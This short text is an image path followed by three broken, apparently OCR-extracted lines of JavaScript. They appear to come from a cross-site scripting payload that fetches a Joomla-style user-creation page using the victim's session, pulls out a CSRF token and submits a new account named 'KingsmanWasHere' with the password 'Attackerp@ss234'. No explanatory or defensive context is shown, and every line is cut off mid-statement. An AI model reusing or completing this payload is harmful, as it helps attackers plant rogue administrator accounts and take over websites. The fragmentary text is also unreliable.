
a.hu'; var u = 'KingsmanWasHere'; var p = 'Attackerp@ss234'; var 
n=com_users&view=user&layout=edit&id=0',{credentials:'include'}
return; var token = m[1]; var fd = new FormData(); fd.append('jfor